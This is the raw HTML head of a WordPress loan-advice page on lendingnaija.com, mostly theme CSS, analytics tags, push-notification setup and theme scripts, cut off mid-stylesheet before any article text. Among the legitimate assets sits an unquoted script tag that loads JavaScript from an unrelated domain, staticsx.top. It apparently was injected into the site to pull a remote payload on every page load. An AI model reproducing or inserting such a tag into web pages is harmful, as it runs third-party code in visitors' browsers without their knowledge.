.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=479' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"fe378dfe1a","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="601096bea0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/loan/",
                    "name": "Loan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/",
                    "name": "How To Apply For Zenith Bank Loan"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 